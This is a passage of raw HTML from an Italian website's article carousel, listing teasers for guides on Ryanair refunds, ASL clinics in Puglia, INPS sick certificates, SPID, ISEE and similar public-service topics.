https://lagazzettadigitale.it/wp-content/uploads/2017/09/come-chiedere-rimborso-ryanair-volo-cancellato-300x176.jpg 300w" sizes="(max-width: 632px) 100vw, 632px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-chiedere-rimborso-ryanair-volo-cancellato/" aria-label="Come chiedere rimborso Ryanair | Procedura per volo cancellato">Come chiedere rimborso Ryanair | Procedura per volo cancellato</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/09/"> 2 September 2021 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-chiedere-rimborso-ryanair-volo-cancellato/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-lecce/" aria-label="Strutture private convenzionate Asl LECCE | Elenco, visite, esami"></a> <img width="640" height="398" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="Strutture private convenzionate Asl Lecce" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-lecce.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-lecce.jpg 656w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-lecce-300x187.jpg 300w" data-sizes="auto" data-eio-rwidth="656" data-eio-rheight="408" /><noscript><img width="640" height="398" src="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-lecce.jpg" class="attachment-large size-large wp-post-image" alt="Strutture private convenzionate Asl Lecce" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-lecce.jpg 656w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-lecce-300x187.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-lecce/" aria-label="Strutture private convenzionate Asl LECCE | Elenco, visite, esami">Strutture private convenzionate Asl LECCE | Elenco, visite, esami</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/07/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-lecce/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/funzionamento-contratto-di-prestazione-occasionale/" aria-label="Funzionamento del Contratto di prestazione occasionale | Tutte le informazioni"></a> <img width="640" height="348" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="funzionamento contratto di prestazione occasionale" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/07/funzionamento-contratto-di-prestazione-occasionale.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/funzionamento-contratto-di-prestazione-occasionale.jpg 735w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/funzionamento-contratto-di-prestazione-occasionale-300x163.jpg 300w" data-sizes="auto" data-eio-rwidth="735" data-eio-rheight="400" /><noscript><img width="640" height="348" src="https://lagazzettadigitale.it/wp-content/uploads/2017/07/funzionamento-contratto-di-prestazione-occasionale.jpg" class="attachment-large size-large wp-post-image" alt="funzionamento contratto di prestazione occasionale" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/funzionamento-contratto-di-prestazione-occasionale.jpg 735w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/funzionamento-contratto-di-prestazione-occasionale-300x163.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/funzionamento-contratto-di-prestazione-occasionale/" aria-label="Funzionamento del Contratto di prestazione occasionale | Tutte le informazioni">Funzionamento del Contratto di prestazione occasionale | Tutte le informazioni</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/07/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/funzionamento-contratto-di-prestazione-occasionale/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-foggia/" aria-label="Strutture private convenzionate Asl Foggia | Elenco, visite ed esami"></a> <img width="611" height="384" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="Strutture private convenzionate Asl Foggia" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-foggia.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-foggia.jpg 611w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-foggia-300x189.jpg 300w" data-sizes="auto" data-eio-rwidth="611" data-eio-rheight="384" /><noscript><img width="611" height="384" src="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-foggia.jpg" class="attachment-large size-large wp-post-image" alt="Strutture private convenzionate Asl Foggia" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-foggia.jpg 611w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-foggia-300x189.jpg 300w" sizes="(max-width: 611px) 100vw, 611px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-foggia/" aria-label="Strutture private convenzionate Asl Foggia | Elenco, visite ed esami">Strutture private convenzionate Asl Foggia | Elenco, visite ed esami</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/07/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-foggia/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-taranto/" aria-label="Strutture private convenzionate ASL TARANTO | Quelle accreditate per visite ed esami"></a> <img width="640" height="394" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="Strutture private convenzionate Asl Taranto" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-taranto.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-taranto.jpg 651w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-taranto-300x185.jpg 300w" data-sizes="auto" data-eio-rwidth="651" data-eio-rheight="401" /><noscript><img width="640" height="394" src="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-taranto.jpg" class="attachment-large size-large wp-post-image" alt="Strutture private convenzionate Asl Taranto" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-taranto.jpg 651w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-taranto-300x185.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-taranto/" aria-label="Strutture private convenzionate ASL TARANTO | Quelle accreditate per visite ed esami">Strutture private convenzionate ASL TARANTO | Quelle accreditate per visite ed esami</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/07/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-taranto/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-bari/" aria-label="Strutture private convenzionate ASL Bari | Elenco, visite ed esami"></a> <img width="607" height="373" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="Strutture private convenzionate Asl Bari" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-bari.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-bari.jpg 607w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-bari-300x184.jpg 300w" data-sizes="auto" data-eio-rwidth="607" data-eio-rheight="373" /><noscript><img width="607" height="373" src="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-bari.jpg" class="attachment-large size-large wp-post-image" alt="Strutture private convenzionate Asl Bari" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-bari.jpg 607w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-bari-300x184.jpg 300w" sizes="(max-width: 607px) 100vw, 607px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-bari/" aria-label="Strutture private convenzionate ASL Bari | Elenco, visite ed esami">Strutture private convenzionate ASL Bari | Elenco, visite ed esami</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/07/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-bari/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/certificato-medico-di-malattia-inps-telematico-obblighi/" aria-label="Certificato medico di malattia Inps telematico | Obblighi e sanzioni"></a> <img width="640" height="394" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="certificato medico di malattia inps" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/05/certificato-medico-di-malattia-inps-telematico-obblighi.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/05/certificato-medico-di-malattia-inps-telematico-obblighi.jpg 679w, https://lagazzettadigitale.it/wp-content/uploads/2017/05/certificato-medico-di-malattia-inps-telematico-obblighi-300x185.jpg 300w" data-sizes="auto" data-eio-rwidth="679" data-eio-rheight="418" /><noscript><img width="640" height="394" src="https://lagazzettadigitale.it/wp-content/uploads/2017/05/certificato-medico-di-malattia-inps-telematico-obblighi.jpg" class="attachment-large size-large wp-post-image" alt="certificato medico di malattia inps" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/05/certificato-medico-di-malattia-inps-telematico-obblighi.jpg 679w, https://lagazzettadigitale.it/wp-content/uploads/2017/05/certificato-medico-di-malattia-inps-telematico-obblighi-300x185.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/certificato-medico-di-malattia-inps-telematico-obblighi/" aria-label="Certificato medico di malattia Inps telematico | Obblighi e sanzioni">Certificato medico di malattia Inps telematico | Obblighi e sanzioni</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/05/"> 5 November 2021 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/certificato-medico-di-malattia-inps-telematico-obblighi/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/consigli-per-combattere-le-allergie-ai-pollini/" aria-label="ALLERGIE ai pollini | Precauzioni  indicazioni"></a> <img width="640" height="380" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="consigli per combattere le allergie ai pollini" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/04/consigli-per-combattere-le-allergie-ai-pollini.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/04/consigli-per-combattere-le-allergie-ai-pollini.jpg 692w, https://lagazzettadigitale.it/wp-content/uploads/2017/04/consigli-per-combattere-le-allergie-ai-pollini-300x178.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2017/04/consigli-per-combattere-le-allergie-ai-pollini-600x356.jpg 600w" data-sizes="auto" data-eio-rwidth="692" data-eio-rheight="411" /><noscript><img width="640" height="380" src="https://lagazzettadigitale.it/wp-content/uploads/2017/04/consigli-per-combattere-le-allergie-ai-pollini.jpg" class="attachment-large size-large wp-post-image" alt="consigli per combattere le allergie ai pollini" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/04/consigli-per-combattere-le-allergie-ai-pollini.jpg 692w, https://lagazzettadigitale.it/wp-content/uploads/2017/04/consigli-per-combattere-le-allergie-ai-pollini-300x178.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2017/04/consigli-per-combattere-le-allergie-ai-pollini-600x356.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/consigli-per-combattere-le-allergie-ai-pollini/" aria-label="ALLERGIE ai pollini | Precauzioni  indicazioni">ALLERGIE ai pollini | Precauzioni  indicazioni</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/04/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/consigli-per-combattere-le-allergie-ai-pollini/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/assegno-al-nucleo-familiare-dei-comuni/" aria-label="Assegno al nucleo familiare dei Comuni | Ecco gli importi per tutto il 2024"></a> <img width="640" height="363" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="assegno al nucleo familiare dei comuni" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/03/assegno-al-nucleo-familiare-dei-comuni.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/03/assegno-al-nucleo-familiare-dei-comuni.jpg 744w, https://lagazzettadigitale.it/wp-content/uploads/2017/03/assegno-al-nucleo-familiare-dei-comuni-300x170.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2017/03/assegno-al-nucleo-familiare-dei-comuni-600x340.jpg 600w" data-sizes="auto" data-eio-rwidth="744" data-eio-rheight="422" /><noscript><img width="640" height="363" src="https://lagazzettadigitale.it/wp-content/uploads/2017/03/assegno-al-nucleo-familiare-dei-comuni.jpg" class="attachment-large size-large wp-post-image" alt="assegno al nucleo familiare dei comuni" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/03/assegno-al-nucleo-familiare-dei-comuni.jpg 744w, https://lagazzettadigitale.it/wp-content/uploads/2017/03/assegno-al-nucleo-familiare-dei-comuni-300x170.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2017/03/assegno-al-nucleo-familiare-dei-comuni-600x340.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/assegno-al-nucleo-familiare-dei-comuni/" aria-label="Assegno al nucleo familiare dei Comuni | Ecco gli importi per tutto il 2024">Assegno al nucleo familiare dei Comuni | Ecco gli importi per tutto il 2024</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/03/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/assegno-al-nucleo-familiare-dei-comuni/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-richiedere-esenzione-ticket-sanitario/" aria-label="Come chiedere l&#8217;esenzione del ticket sanitario 2024 | Rinnovo, requisiti, patologie e chi può usufruirne"></a> <img width="640" height="375" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="come richiedere esenzione ticket sanitario" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-esenzione-ticket-sanitario.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-esenzione-ticket-sanitario.jpg 680w, https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-esenzione-ticket-sanitario-300x176.jpg 300w" data-sizes="auto" data-eio-rwidth="680" data-eio-rheight="398" /><noscript><img width="640" height="375" src="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-esenzione-ticket-sanitario.jpg" class="attachment-large size-large wp-post-image" alt="come richiedere esenzione ticket sanitario" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-esenzione-ticket-sanitario.jpg 680w, https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-esenzione-ticket-sanitario-300x176.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-richiedere-esenzione-ticket-sanitario/" aria-label="Come chiedere l&#8217;esenzione del ticket sanitario 2024 | Rinnovo, requisiti, patologie e chi può usufruirne">Come chiedere l&#8217;esenzione del ticket sanitario 2024 | Rinnovo, requisiti, patologie e chi può usufruirne</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/02/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-richiedere-esenzione-ticket-sanitario/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-richiedere-una-utenza-spid/" aria-label="Come richiedere una utenza SPID | Attiva ora la tua identità digitale"></a> <img width="640" height="388" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="come richiedere una utenza spid" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-una-utenza-spid.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-una-utenza-spid.jpg 698w, https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-una-utenza-spid-300x182.jpg 300w" data-sizes="auto" data-eio-rwidth="698" data-eio-rheight="423" /><noscript><img width="640" height="388" src="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-una-utenza-spid.jpg" class="attachment-large size-large wp-post-image" alt="come richiedere una utenza spid" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-una-utenza-spid.jpg 698w, https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-una-utenza-spid-300x182.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-richiedere-una-utenza-spid/" aria-label="Come richiedere una utenza SPID | Attiva ora la tua identità digitale">Come richiedere una utenza SPID | Attiva ora la tua identità digitale</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/02/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-richiedere-una-utenza-spid/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-richiedere-la-attestazione-isee/" aria-label="Come richiedere l&#8217;ATTESTAZIONE ISEE 2024 | DSU, requisiti, domanda e i documenti necessari"></a> <img width="640" height="390" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="come richiedere la Attestazione Isee" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-la-attestazione-isee.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-la-attestazione-isee.jpg 654w, https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-la-attestazione-isee-300x183.jpg 300w" data-sizes="auto" data-eio-rwidth="654" data-eio-rheight="399" /><noscript><img width="640" height="390" src="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-la-attestazione-isee.jpg" class="attachment-large size-large wp-post-image" alt="come richiedere la Attestazione Isee" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-la-attestazione-isee.jpg 654w, https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-la-attestazione-isee-300x183.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-richiedere-la-attestazione-isee/" aria-label="Come richiedere l&#8217;ATTESTAZIONE ISEE 2024 | DSU, requisiti, domanda e i documenti necessari">Come richiedere l&#8217;ATTESTAZIONE ISEE 2024 | DSU, requisiti, domanda e i documenti necessari</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/02/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-richiedere-la-attestazione-isee/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/attestazione-isee-dsu/" aria-label="Attestazione ISEE 2024 | Le istruzioni per richiederla, la DSU e il simulatore di calcolo"></a> <img width="640" height="368" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="attestazione isee" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/02/attestazione-isee-dsu.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/02/attestazione-isee-dsu.jpg 792w, https://lagazzettadigitale.it/wp-content/uploads/2017/02/attestazione-isee-dsu-300x172.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2017/02/attestazione-isee-dsu-768x441.jpg 768w" data-sizes="auto" data-eio-rwidth="792" data-eio-rheight="455" /><noscript><img width="640" height="368" src="https://lagazzettadigitale.it/wp-content/uploads/2017/02/attestazione-isee-dsu.jpg" class="attachment-large size-large wp-post-image" alt="attestazione isee" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/02/attestazione-isee-dsu.jpg 792w, https://lagazzettadigitale.it/wp-content/uploads/2017/02/attestazione-isee-dsu-300x172.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2017/02/attestazione-isee-dsu-768x441.jpg 768w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/attestazione-isee-dsu/" aria-label="Attestazione ISEE 2024 | Le istruzioni per richiederla, la DSU e il simulatore di calcolo">Attestazione ISEE 2024 | Le istruzioni per richiederla, la DSU e il simulatore di calcolo</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/02/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/attestazione-isee-dsu/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/viabilita-puglia-neve-traffico/" aria-label="Viabilità su strade e autostrade | Il traffico in tempo reale"></a> <img width="640" height="395" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="viabilita puglia neve traffico" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/01/viabilita-puglia-neve-traffico.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/01/viabilita-puglia-neve-traffico.jpg 641w, https://lagazzettadigitale.it/wp-content/uploads/2017/01/viabilita-puglia-neve-traffico-300x185.jpg 300w" data-sizes="auto" data-eio-rwidth="641" data-eio-rheight="396" /><noscript><img width="640" height="395" src="https://lagazzettadigitale.it/wp-content/uploads/2017/01/viabilita-puglia-neve-traffico.jpg" class="attachment-large size-large wp-post-image" alt="viabilita puglia neve traffico" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/01/viabilita-puglia-neve-traffico.jpg 641w, https://lagazzettadigitale.it/wp-content/uploads/2017/01/viabilita-puglia-neve-traffico-300x185.jpg 300w" sizes="(max-width: 